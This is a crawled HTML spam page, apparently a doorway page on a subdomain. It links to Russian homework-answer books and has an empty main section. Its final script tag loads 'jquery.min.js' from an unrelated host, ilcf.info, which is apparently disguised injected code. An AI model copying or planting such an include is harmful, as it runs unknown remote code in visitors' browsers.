

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-reshebnik-po-himii-o-s-gabrielyan-8klass.html
body_size: 1849
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по химии о с габриелян 8класс - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по химии о с габриелян 8класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-gdz-po-angliyskomu-7-klass-starlight-baranova-duli-kopylova.html">Гдз по английскому 7 класс starlight баранова дули копылова</a></li>
                                <li><a href="vcy-gdz-russkiy-yaz-lvova-8-klass.html">Гдз русский яз львова 8 класс</a></li>
                                <li><a href="vcy-reshebnik-ryabushko-sbornik.html">Решебник рябушко сборник</a></li>
                                <li><a href="vcy-reshebnik-k-matematike-4-klass-shkola-rossii.html">Решебник к математике 4 класс школа россии</a></li>
                                <li><a href="vcy-gdz-po-matematike-nikolskiy-otvety-uchebnik.html">Гдз по математике никольский ответы учебник</a></li>
                                <li><a href="vcy-reshebnik-po-angliyskomu-yazyku-n-bonk.html">Решебник по английскому языку н бонк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-.html">Гдз алгебра 8 клас нова програма 2016 автор істер о.с</a></li>
                                            <li><a href="vcy-gdz-po-angliyskomu-testy-dlya-podgotovki-k-gia-verbickaya.html">Гдз по английскому тесты для подготовки к гиа вербицкая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-.html">Біологія 6 клас і.ю костіков с.о волгін в.в додь 2014 рік гдз</a></li>
                                            <li><a href="vcy-reshebnik-k-samostoyatelnym-ershova-goloborodko-6-klass.html">Решебник к самостоятельным ершова голобородько 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-russkiy-yazyk-9-barhudarov-2002.html">Гдз русский язык 9 бархударов 2002</a></li>
                                            <li><a href="vcy-.html">Гдз фізика божинова ненашев кірюхін 8 клас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-uchebnik-po-osetino-ingushskoy-rozni.html">Учебник по осетино-ингушской розни</a></li>
                                            <li><a href="vcy-gdz-po-matematike-5-klass-kuznecova-mindyuk.html">Гдз по математике 5 класс кузнецова миндюк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
